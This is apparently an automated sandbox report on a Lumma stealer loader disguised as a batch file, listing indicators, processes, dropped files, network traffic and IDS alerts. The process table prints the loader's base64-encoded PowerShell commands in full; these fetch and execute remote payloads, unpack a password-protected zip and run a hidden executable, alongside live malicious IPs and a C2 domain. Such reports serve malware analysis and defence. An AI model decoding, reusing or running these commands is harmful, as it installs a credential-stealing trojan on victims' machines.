| File name: | еуые.bat |
| Full analysis: | https://app.any.run/tasks/6f70eac9-c9e5-4850-80fe-c00ccc6e6998 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | April 15, 2025, 18:16:13 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 40CEF1675DA2FC5D22947459D7C5533B |
| SHA1: | B2682586F14909ADF496716C8EAFED0CD609698D |
| SHA256: | 3E0694C4391EF31243CBA0CBB41DFA22B943BB1A2DD8F9517692F1AD95F31860 |
| SSDEEP: | 6:s8Adz1laCmCEak/uw4SR5g6eMiNQR4s+n:s8Adz1Pma2YSRSuR+n |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 5380)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2196)
- Kipi.exe (PID: 8048)
Connects to the CnC server
- svchost.exe (PID: 2196)
LUMMA mutex has been found
- Kipi.exe (PID: 8048)
Steals credentials from Web Browsers
- Kipi.exe (PID: 8048)
Actions looks like stealing of personal data
- Kipi.exe (PID: 8048)
SUSPICIOUS
Base64-obfuscated command line is found
- powershell.exe (PID: 5380)
- powershell.exe (PID: 7304)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 5380)
- powershell.exe (PID: 7304)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 5380)
- powershell.exe (PID: 7304)
Application launched itself
- powershell.exe (PID: 5380)
- powershell.exe (PID: 7304)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7788)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 7788)
Connects to the server without a host name
- powershell.exe (PID: 7304)
- powershell.exe (PID: 7788)
Executable content was dropped or overwritten
- powershell.exe (PID: 7788)
- 7za.exe (PID: 7928)
Contacting a server suspected of hosting an CnC
- Kipi.exe (PID: 8048)
- svchost.exe (PID: 2196)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 7788)

Drops 7-zip archiver for unpacking
- powershell.exe (PID: 7788)
Searches for installed software
- Kipi.exe (PID: 8048)
INFO
Checks proxy server information
- powershell.exe (PID: 7304)
- powershell.exe (PID: 7788)
Disables trace logs
- powershell.exe (PID: 7304)
- powershell.exe (PID: 7788)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7788)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7788)
Reads the computer name
- 7za.exe (PID: 7928)
- Kipi.exe (PID: 8048)
The executable file from the user directory is run by the Powershell process
- 7za.exe (PID: 7928)
- Kipi.exe (PID: 8048)
Checks supported languages
- 7za.exe (PID: 7928)
- Kipi.exe (PID: 8048)
Create files in a temporary directory
- 7za.exe (PID: 7928)
The sample compiled with english language support
- 7za.exe (PID: 7928)
- powershell.exe (PID: 7788)
Reads the software policy settings
- Kipi.exe (PID: 8048)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
136
Monitored processes
10
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 896 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5380 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\AppData\Local\Temp\еуые.bat.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7304 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -eC aQBlAHgAIAAoAGkAdwByACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANQAzAC4ANQA3AC4AMQAwAC8AZABvAHcAbgBsAG8AYQBkAC4AdAB4AHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACkALgBDAG8AbgB0AGUAbgB0AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7320 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7364 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7788 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -eC WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAAgAD0AIABbAE4AZQB0AC4AUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbABUAHkAcABlAF0AOgA6AFQAbABzADEAMgAgAC0AYgBvAHIAIABbAE4AZQB0AC4AUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbABUAHkAcABlAF0AOgA6AFQAbABzADEAMwAKAAoAZgB1AG4AYwB0AGkAbwBuACAARwBlAHQALQBaAGkAcABMAGkAbgBrAEYAcgBvAG0AUABhAGcAZQAgAHsACgAgACAAIAAgAHAAYQByAGEAbQAoAAoAIAAgACAAIAAgACAAIAAgAFsAcwB0AHIAaQBuAGcAXQAkAHAAYQBnAGUAVQByAGwACgAgACAAIAAgACkACgAgACAAIAAgACQAcgBlAHMAcABvAG4AcwBlACAAPQAgAEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHAAYQBnAGUAVQByAGwAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnAAoAIAAgACAAIAAkAGwAaQBuAGsAIAA9ACAAJAByAGUAcwBwAG8AbgBzAGUALgBMAGkAbgBrAHMAIAB8ACAAVwBoAGUAcgBlAC0ATwBiAGoAZQBjAHQAIAB7ACAAJABfAC4AaAByAGUAZgAgAC0AbQBhAHQAYwBoACAAIgBcAC4AegBpAHAAIgAgAH0AIAB8ACAAUwBlAGwAZQBjAHQALQBPAGIAagBlAGMAdAAgAC0ARgBpAHIAcwB0ACAAMQAKACAAIAAgACAAaQBmACAAKAAkAGwAaQBuAGsAKQAgAHsACgAgACAAIAAgACAAIAAgACAAaQBmACAAKAAkAGwAaQBuAGsALgBoAHIAZQBmACAALQBtAGEAdABjAGgAIAAiAF4AaAB0AHQAcABzAD8AOgAvAC8AIgApACAAewAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHIAZQB0AHUAcgBuACAAJABsAGkAbgBrAC4AaAByAGUAZgAKACAAIAAgACAAIAAgACAAIAB9AAoAIAAgACAAIAAgACAAIAAgAGUAbABzAGUAIAB7AAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAcgBlAHQAdQByAG4AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAFUAcgBpACAAKAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4AVQByAGkAIAAkAHIAZQBzAHAAbwBuAHMAZQAuAEIAYQBzAGUAUgBlAHMAcABvAG4AcwBlAC4AUgBlAHMAcABvAG4AcwBlAFUAcgBpACkALAAgACQAbABpAG4AawAuAGgAcgBlAGYAIAApACkALgBBAGIAcwBvAGwAdQB0AGUAVQByAGkACgAgACAAIAAgACAAIAAgACAAfQAKACAAIAAgACAAfQAKACAAIAAgACAAZQBsAHMAZQAgAHsACgAgACAAIAAgACAAIAAgACAAVwByAGkAdABlAC0ASABvAHMAdAAgACIATgBvACAALgB6AGkAcAAgAGwAaQBuAGsAIABmAG8AdQBuAGQAIABvAG4AIABwAGEAZwBlADoAIAAkAHAAYQBnAGUAVQByAGwAIgAKACAAIAAgACAAIAAgACAAIAByAGUAdAB1AHIAbgAgACQAbgB1AGwAbAAKACAAIAAgACAAfQAKAH0ACgAKACQAcABhAGcAZQAxACAAPQAgACIAaAB0AHQAcABzADoALwAvAHIAZQBuAHQAcgB5AC4AbwByAGcALwBtAGsAZABkAHkAZwBxADUAIgAKACQAcABhAGcAZQAyACAAPQAgACIAaAB0AHQAcABzADoALwAvAHIAZQBuAHQAcgB5AC4AbwByAGcALwA1AHcAeQA4AGMAYQB0AHUAIgAKAAoAJABzAGUAdgBlAG4AWgBpAHAAVQByAGwAIAA9ACAARwBlAHQALQBaAGkAcABMAGkAbgBrAEYAcgBvAG0AUABhAGcAZQAgACQAcABhAGcAZQAxAAoAJABtAGEAbgBhAGcAZQByAFoAaQBwAFUAcgBsACAAPQAgAEcAZQB0AC0AWgBpAHAATABpAG4AawBGAHIAbwBtAFAAYQBnAGUAIAAkAHAAYQBnAGUAMgAKAAoAaQBmACAAKAAtAG4AbwB0ACAAJABzAGUAdgBlAG4AWgBpAHAAVQByAGwAKQAgAHsACgAgACAAIAAgAFcAcgBpAHQAZQAtAEgAbwBzAHQAIAAiAE4AbwAgAC4AegBpAHAAIABsAGkAbgBrACAAZgBvAHUAbgBkACAAbwBuACAAJABwAGEAZwBlADEALgAgAFMAdABvAHAAcABpAG4AZwAuACIACgAgACAAIAAgAHIAZQB0AHUAcgBuAAoAfQAKAGkAZgAgACgALQBuAG8AdAAgACQAbQBhAG4AYQBnAGUAcgBaAGkAcABVAHIAbAApACAAewAKACAAIAAgACAAVwByAGkAdABlAC0ASABvAHMAdAAgACIATgBvACAALgB6AGkAcAAgAGwAaQBuAGsAIABmAG8AdQBuAGQAIABvAG4AIAAkAHAAYQBnAGUAMgAuACAAUwB0AG8AcABwAGkAbgBnAC4AIgAKACAAIAAgACAAcgBlAHQAdQByAG4ACgB9AAoACgAkAHMAZQB2AGUAbgBaAGkAcABaAGkAcABQAGEAdABoACAAPQAgAEoAbwBpAG4ALQBQAGEAdABoACAAJABlAG4AdgA6AFQARQBNAFAAIAAiADcAegAxADkAMAAwAC0AeAA2ADQALgB6AGkAcAAiAAoAJABzAGUAdgBlAG4AWgBpAHAARQB4AHQAcgBhAGMAdABQAGEAdABoACAAPQAgAEoAbwBpAG4ALQBQAGEAdABoACAAJABlAG4AdgA6AFQARQBNAFAAIAAiADcAegBpAHAAIgAKAEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHMAZQB2AGUAbgBaAGkAcABVAHIAbAAgAC0ATwB1AHQARgBpAGwAZQAgACQAcwBlAHYAZQBuAFoAaQBwAFoAaQBwAFAAYQB0AGgAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnAAoARQB4AHAAYQBuAGQALQBBAHIAYwBoAGkAdgBlACAALQBQAGEAdABoACAAJABzAGUAdgBlAG4AWgBpAHAAWgBpAHAAUABhAHQAaAAgAC0ARABlAHMAdABpAG4AYQB0AGkAbwBuAFAAYQB0AGgAIAAkAHMAZQB2AGUAbgBaAGkAcABFAHgAdAByAGEAYwB0AFAAYQB0AGgAIAAtAEYAbwByAGMAZQAKAAoAJABzAGUAdgBlAG4AWgBpAHAAUABhAHQAaAAgAD0AIABKAG8AaQBuAC0AUABhAHQAaAAgACQAcwBlAHYAZQBuAFoAaQBwAEUAeAB0AHIAYQBjAHQAUABhAHQAaAAgACIANwB6AGEALgBlAHgAZQAiAAoACgAkAHoAaQBwAFAAYQB0AGgAIAA9ACAASgBvAGkAbgAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAVABFAE0AUAAgACIAZABvAHcAbgBsAG8AYQBkAGUAZAAuAHoAaQBwACIACgAkAHoAaQBwAFAAYQBzAHMAdwBvAHIAZAAgAD0AIAAiADcAbABHAHYAaABLADMANQBoAGcAIgAKACQAcgBhAG4AZABvAG0ARgBvAGwAZABlAHIAIAA9ACAAIgBfACIAIAArACAAKABbAFMAeQBzAHQAZQBtAC4ARwB1AGkAZABdADoAOgBOAGUAdwBHAHUAaQBkACgAKQAuAFQAbwBTAHQAcgBpAG4AZwAoACIATgAiACkAKQAKACQAZQB4AHQAcgBhAGMAdABQAGEAdABoACAAPQAgAEoAbwBpAG4ALQBQAGEAdABoACAAJABlAG4AdgA6AFQARQBNAFAAIAAkAHIAYQBuAGQAbwBtAEYAbwBsAGQAZQByAAoACgBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAJABtAGEAbgBhAGcAZQByAFoAaQBwAFUAcgBsACAALQBPAHUAdABGAGkAbABlACAAJAB6AGkAcABQAGEAdABoACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAKAHcAaABpAGwAZQAgACgALQBuAG8AdAAgACgAVABlAHMAdAAtAFAAYQB0AGgAIAAkAHoAaQBwAFAAYQB0AGgAKQApACAAewAKACAAIAAgACAAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAMwAKAH0ACgAKAE4AZQB3AC0ASQB0AGUAbQAgAC0ASQB0AGUAbQBUAHkAcABlACAARABpAHIAZQBjAHQAbwByAHkAIAAtAFAAYQB0AGgAIAAkAGUAeAB0AHIAYQBjAHQAUABhAHQAaAAgAC0ARgBvAHIAYwBlACAAfAAgAE8AdQB0AC0ATgB1AGwAbAAKAAoAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAC0ARgBpAGwAZQBQAGEAdABoACAAJABzAGUAdgBlAG4AWgBpAHAAUABhAHQAaAAgAC0AQQByAGcAdQBtAGUAbgB0AEwAaQBzAHQAIAAiAHgAIgAsACAAIgBgACIAJAB6AGkAcABQAGEAdABoAGAAIgAiACwAIAAiAC0AbwBgACIAJABlAHgAdAByAGEAYwB0AFAAYQB0AGgAYAAiACIALAAgACIALQBwACQAegBpAHAAUABhAHMAcwB3AG8AcgBkACIALAAgACIALQB5ACIAIAAtAFcAYQBpAHQACgB3AGgAaQBsAGUAIAAoAC0AbgBvAHQAIAAoAFQAZQBzAHQALQBQAGEAdABoACAAJABlAHgAdAByAGEAYwB0AFAAYQB0AGgAKQApACAAewAKACAAIAAgACAAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAMwAKAH0ACgAKACQAZQB4AGUARgBpAGwAZQAgAD0AIABHAGUAdAAtAEMAaABpAGwAZABJAHQAZQBtACAALQBQAGEAdABoACAAJABlAHgAdAByAGEAYwB0AFAAYQB0AGgAIAAtAEYAaQBsAHQAZQByACAAIgAqAC4AZQB4AGUAIgAgAC0ARgBpAGwAZQAgAC0AUgBlAGMAdQByAHMAZQAgAHwAIABTAGUAbABlAGMAdAAtAE8AYgBqAGUAYwB0ACAALQBGAGkAcgBzAHQAIAAxAAoAaQBmACAAKAAkAGUAeABlAEYAaQBsAGUAKQAgAHsACgAgACAAIAAgAFUAbgBiAGwAbwBjAGsALQBGAGkAbABlACAALQBQAGEAdABoACAAJABlAHgAZQBGAGkAbABlAC4ARgB1AGwAbABOAGEAbQBlAAoAIAAgACAAIABTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAFMAZQBjAG8AbgBkAHMAIAA1AAoAIAAgACAAIABXAHIAaQB0AGUALQBIAG8AcwB0ACAAIgBFAHIAcgBvAHIAOgAgAE0AYQB4AGkAbQB1AG0AIABkAG8AdwBuAGwAbwBhAGQAIABsAGkAbQBpAHQAIAByAGUAYQBjAGgAZQBkACIACgAgACAAIAAgAFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAtAEYAaQBsAGUAUABhAHQAaAAgACQAZQB4AGUARgBpAGwAZQAuAEYAdQBsAGwATgBhAG0AZQAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4ACgB9AAoAZQBsAHMAZQAgAHsACgAgACAAIAAgAFcAcgBpAHQAZQAtAEgAbwBzAHQAIAAiAE4AbwAgAC4AZQB4AGUAIABmAG8AdQBuAGQAIABpAG4AIAAkAGUAeAB0AHIAYQBjAHQAUABhAHQAaAAiAAoAfQAKAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7928 | "C:\Users\admin\AppData\Local\Temp\7zip\7za.exe" x "C:\Users\admin\AppData\Local\Temp\downloaded.zip" -o"C:\Users\admin\AppData\Local\Temp\_7dd6c6b0cd2a486babd1689b7192caca" -p7lGvhK35hg -y | C:\Users\admin\AppData\Local\Temp\7zip\7za.exe | powershell.exe | ||||||||||||
User: admin Company: Igor Pavlov Integrity Level: MEDIUM Description: 7-Zip Standalone Console Exit code: 0 Version: 24.09 Modules
| |||||||||||||||
| 7936 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | 7za.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8048 | "C:\Users\admin\AppData\Local\Temp\_7dd6c6b0cd2a486babd1689b7192caca\Kipi.exe" | C:\Users\admin\AppData\Local\Temp\_7dd6c6b0cd2a486babd1689b7192caca\Kipi.exe | powershell.exe | ||||||||||||
User: admin Company: Accessible Feedback Corp. Integrity Level: MEDIUM Description: Tool to Facilitate Data efficiently Exit code: 0 Version: 4.6.733.5794 Modules
| |||||||||||||||
Total events
15 511
Read events
15 511
Write events
0
Delete events
0
Modification events
Executable files
2
Suspicious files
6
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:A5FB017CE48B75C2D2036EDABAEABAB7 | SHA256:1E4EBF08665CEF4F065F6326E0E7D12D511ED8D40CBD65C71D854F4795CEA42D | |||
| 5380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TF4VAL4OJGCRQYW1IER4.temp | binary | |
MD5:A5FB017CE48B75C2D2036EDABAEABAB7 | SHA256:1E4EBF08665CEF4F065F6326E0E7D12D511ED8D40CBD65C71D854F4795CEA42D | |||
| 7788 | powershell.exe | C:\Users\admin\AppData\Local\Temp\7z1900-x64.zip | compressed | |
MD5:C331ACC695F4D298DEA0449AEDF13A31 | SHA256:7D275C0B370EF3FD194A23FE3C0DB6B6945C8DBE5CB282FC0E62ED620BCBFACF | |||
| 5380 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_spolqapi.amr.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7788 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_15g13ex5.wy2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5380 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10b18f.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 7928 | 7za.exe | C:\Users\admin\AppData\Local\Temp\_7dd6c6b0cd2a486babd1689b7192caca\Kipi.exe | executable | |
MD5:3BB5183C9DF8938DD8F7AB455AB98C8C | SHA256:79452F0F36272660AD9A2AD9D5146C1E822F0CEE617DFDF86C99F27B8B77759E | |||
| 7788 | powershell.exe | C:\Users\admin\AppData\Local\Temp\7zip\7za.exe | executable | |
MD5:86D2E800B12CE5DA07F9BD2832870577 | SHA256:223B873C50380FE9A39F1A22B6ABF8D46DB506E1C08D08312902F6F3CD1F7AC3 | |||
| 7304 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tk4rw5vm.2aw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7304 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zg1lsxmc.wdl.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
24
DNS requests
12
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7304 | powershell.exe | GET | 200 | 192.153.57.10:80 | http://192.153.57.10/download.txt | unknown | — | — | malicious |
7788 | powershell.exe | GET | 200 | 193.149.190.191:80 | http://193.149.190.191/archive.zip | unknown | — | — | unknown |
7788 | powershell.exe | GET | 200 | 193.149.190.191:80 | http://193.149.190.191/Kipi.zip | unknown | — | — | unknown |
6324 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6324 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7304 | powershell.exe | 192.153.57.10:80 | — | BLNWX | NL | malicious |
7788 | powershell.exe | 164.132.58.105:443 | rentry.org | OVH SAS | FR | suspicious |
7788 | powershell.exe | 193.149.190.191:80 | — | — | US | unknown |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
8048 | Kipi.exe | 104.21.85.126:443 | clarmodq.top | CLOUDFLARENET | — | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
rentry.org |
| unknown |
client.wns.windows.com |
| whitelisted |
clarmodq.top |
| malicious |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7304 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7788 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
7788 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7788 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
7788 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
8048 | Kipi.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (clarmodq .top in TLS SNI) |
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2196 | svchost.exe | Domain Observed Used for C2 Detected | ET MALWARE Win32/Lumma Stealer Related CnC Domain in DNS Lookup (clarmodq .top) |
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (clarmodq .top) |
8048 | Kipi.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Win32/Lumma Stealer Related Domain (clarmodq .top in TLS SNI) |